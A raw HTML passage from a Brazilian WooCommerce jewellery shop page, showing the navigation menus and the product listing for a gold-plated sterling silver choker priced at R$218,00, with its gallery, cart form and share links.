		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-30140" class="product type-product post-30140 status-publish first instock product_cat-chokers product_cat-colares product_cat-colares-ouro product_cat-colares-ponto-de-luz product_cat-colares-prata-925 product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-ponto-de-luz has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-100x100.jpg" data-thumb-alt="choker de prata 925 com pontos de luzes cristais joias modernas folheada a ouro waufen" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-250x250.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg"><img width="500" height="571" src="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-500x571.jpg" class="wp-post-image ux-skip-lazy" alt="choker de prata 925 com pontos de luzes cristais joias modernas folheada a ouro waufen" data-caption="choker moderna com pontos de luz cristal e banho de ouro joias finas em prata 925 waufen" data-src="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg" data-large_image_width="1050" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-500x571.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg 1050w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz-100x100.jpg" data-thumb-alt="mix de colares dourados com pedras de zirconias joias finas em prata 925 waufen" data-thumb-srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz-250x250.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz.jpg"><img width="500" height="667" src="https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz-500x667.jpg" class="" alt="mix de colares dourados com pedras de zirconias joias finas em prata 925 waufen" data-caption="colar choker com ponto de luz cristal, gargantilha com crucifixos delicados e gotinha alongada esmeralda joias delicadas em prata 925 waufen" data-src="https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz.jpg" data-large_image="https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz.jpg" data-large_image_width="1512" data-large_image_height="2016" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz-500x667.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-250x250.jpg" alt="choker de prata 925 com pontos de luzes cristais joias modernas folheada a ouro waufen" width="250" height="250" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://www.waufen.com.br/wp-content/uploads/2020/09/colares-dourados-em-prata-925-e-choker-de-cruz-choker-de-pontos-de-luz-250x250.jpg" alt="mix de colares dourados com pedras de zirconias joias finas em prata 925 waufen" width="250" height="250"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></nav><h1 class="product-title product_title entry-title">
	Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/choker-pontos-de-luz-com-pedras-coloridas-prata-925-joias-modernas/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Choker Pontos de Luz com Pedras Coloridas Prata 925 Fosco Joias Modernas" href="https://www.waufen.com.br/produto/choker-pontos-de-luz-com-pedras-coloridas-prata-925-joias-modernas/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-cristais-coloridos-fosca-em-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="choker de prata 925 com pontos de luz coloridos joias modernas com banho de ródio waufen" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-cristais-coloridos-fosca-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-cristais-coloridos-fosca-em-prata-925-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Choker Pontos de Luz Prata 925 Fosco Joias Modernas" href="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-fosca-de-zirconias-brancas-redondinhas-em-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="choker de prata 925 com pontos de luzes cristais joias modernas com banho de ródio waufen" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-fosca-de-zirconias-brancas-redondinhas-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/choker-fosca-de-zirconias-brancas-redondinhas-em-prata-925-250x250.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>218,00</bdi></span></p>
</div>
<div class="product-short-description">
	<p>Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega Rápida e Segura. Descontos incríveis até finalizarem os estoques.</p>
</div>
 
	
	<form class="cart" action="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro">				<label class="screen-reader-text" for="quantity_6973b8d99114c">Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro quantidade</label>
		<input
			type="number"
						id="quantity_6973b8d99114c"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro">	</div>
	
		<button type="submit" name="add-to-cart" value="30140" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:30140,&quot;item_id&quot;:30140,&quot;item_name&quot;:&quot;Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro&quot;,&quot;sku&quot;:&quot;7176-D&quot;,&quot;price&quot;:218,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:30140}" />
	</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">7176-D</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.waufen.com.br/categoria-produto/colares/chokers/" rel="tag">Chokers</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/" rel="tag">Colares</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/" rel="tag">Colares Ouro</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/" rel="tag">Colares Ponto de Luz</a>, <a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/" rel="tag">Colares Prata 925</a></span>
	<span class="tagged_as">Tags: <a href="https://www.waufen.com.br/produto-tag/cristal/" rel="tag">Cristal</a>, <a href="https://www.waufen.com.br/produto-tag/joias-delicadas/" rel="tag">Joias Delicadas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-modernas/" rel="tag">Joias Modernas</a>, <a href="https://www.waufen.com.br/produto-tag/joias-ouro/" rel="tag">Joias Ouro</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/" rel="tag">Joias para o dia a dia</a>, <a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/" rel="tag">Joias para Trabalho</a>, <a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/" rel="tag">Joias Ponto de Luz</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Choker%20Pontos%20de%20Luz%20Prata%20925%20Joias%20Modernas%20banho%20de%20Ouro - https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/&media=https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg&description=Choker%20Pontos%20de%20Luz%20Prata%20925%20Joias%20Modernas%20banho%20de%20Ouro" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/&title=Choker%20Pontos%20de%20Luz%20Prata%20925%20Joias%20Modernas%20banho%20de%20Ouro" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline 